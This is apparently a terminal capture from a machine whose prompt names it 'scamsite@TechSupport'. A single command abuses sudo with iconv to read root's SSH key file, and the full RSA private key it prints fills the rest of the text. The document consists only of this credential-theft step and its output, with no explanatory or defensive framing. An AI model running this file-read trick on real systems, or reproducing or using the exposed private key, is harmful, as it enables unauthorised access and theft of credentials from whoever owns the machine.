 scamsite@TechSupport:~$ sudo -u root iconv -f 8859_1 -t 8859_1 "/root/.ssh/id_r
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA2aAxPy/6xCaY4aQXdT6Xm7X1QJ+bKwjGiOFEK1dAIIff2zny
rVty1K0yWAHWlcbUbsPzO+HQyA36c+Kj48o1nR56JYFErlYUiVNC/KH3eoj5kUW0
CYmTZRaPUuobSAFeRbEXq2u525CYcXYaw61jtMdOG+pe1OgavOtLsZoNl50uAC0/
x5tLaBH3urn8WPJZL237gQamLhhikMZd8yMiQgp9btkI3fZ7YWOYWmmOmAIBkb5X
AVm6nHGfOJ5jbs8vSPfy/jzV/MynPLo4BnGCtx9Q4EktnNhOulsDSWKWv06QbVS8
OBL1hiCTbX8ZxAy6sTx20iK2q2sT1YGhl6qSSwIDAQABAoIBABRMletf7VMYipAZ
fzqncPrMOSki+hVEh0hDQtmMFOYz5lSLjjBPZGGkGhsNaNelqTD/xBNk19WhQChJ
DqJzvRZ/vkL7UM22J8o7YvcvoGbkmerMBqQRGheGyC2iupK31fRINX3+2WI6lY2X
x51S8gbtxEJkVR4k3EGc7P2O8g+fJHt0oFo+iPzh9NFjsFGhx6EZNskUfqVQ3yS9
QoNC5PQFr2B/mtvGaGugRHMTPXH0HprrrWsgH0qGraN8WlgQcR3b8wMTerKmFG12
zJFZVtpBBJsVkA+00rfj4ih1K7ayY7P6jh7679OwSK5w6LT2ccBuE0iQA2vLbfWv
P0oQUTECgYEA/8VIUimo8v59WCrukBW4POJLABGv2Ts2CZsKwM9tjVykzmYuy1oP
lwZRQFelXWWyeVavx+EXWH4h6cdIhn6IUpywdDY7jPOOOszfIbVnhgh48eGGIzAT
+YOdwQW19AEQKi0BhSZTcollHuCq6MrDkGGE7YfyIoXu0WWGMC+dcYMCgYEA2dIn
JTHH1FqMeDlLn6IpA25PgNiGV/MdH/rzYn0PUS7TDWCRTtY5DGPA41MPNzgGOOmC
NjozdQ/dYAE6e2MoMyNrWSHFU1UtiycP+ktDhNgywHuX0QpxOqzaEaE3SVbXvWJG
+4nPTsf2HF3b5AHoBTZ4xfG7J1BKehal2HSBaZkCgYAqYxp6K1dJde116B+DF2Zi
CKqfR08aNBrfeqdMjtO8Aqd5YSvOHY3J3I0omZ3ZHZp3S2t0N5Rz4Otj39fgGiYj
cr43dCloUZC3o+4ymuqeJtdMVrCxMi2NQ0eojna6ClcQdkbzNwfLSoPMmzUXwUqp
qc+qwcXZ/NI4N5gGck2oWwKBgBKHfQr99BjNZxunDBbVTZXcIWk9ghgjNzwMNf4P
02i9ifieWV4SfSHfrn3oB+hTnLvkqU4Bn3T614MeN6JdagMHpU8cv1N6cHhg50wM
cP7xAUg8e0quD7nFEHvlcfWMLKgQnycwrvDts7LwDQ+VVe5zlsyH5rrOard+C7eh
GY0pAoGBAJ9SfpSMHql/hj25DgZZyxGLxMoYCTJAkBgTymit5LIKc8GezTZu2dRJ
/KuH/DqKzcFHnJq20L1CnQ9U6zPD0b7Rgh5i89fgqiUQUWhXD3Ncj8FGujiTclhS
QqBQp6wGJIUKo0lHo3SAqy2BRcLeF246voaeGBPtkdb6eQ8/Rbjw
-----END RSA PRIVATE KEY-----